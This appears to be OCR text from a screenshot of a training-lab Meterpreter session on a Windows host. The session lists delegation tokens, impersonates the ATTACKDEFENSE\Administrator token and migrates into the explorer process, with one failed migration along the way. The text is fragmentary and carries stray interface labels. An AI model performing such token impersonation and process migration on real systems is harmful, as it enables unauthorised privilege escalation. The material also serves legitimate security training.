 LXTerminal
1.25
File Edit Tabs Help
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
ATTACKDEFENSE\Administrator
NT AUTHORITY\LOCAL SERVICE
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "ATTACKDEFENSE\Administrator"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user ATTACKDEFENSE\Administrator
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
meterpreter > getprivs
[-] stdapi_sys_config_getprivs: Operation failed: Access is denied.
meterpreter > pgrep explorer
3512
meterpreter > migrate 2512
[*] Migrating from 2164 to 2512...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into non existent process
meterpreter > migrate 3512
[*] Migrating from 2164 to 3512...
[*] Migration completed successfully.
meterpreter > getpr
10 14:58 / 17:53 CC
/root/Desktop/target LXTerminal HFS / - Mozilla Firefox 1 2 3 4 3:38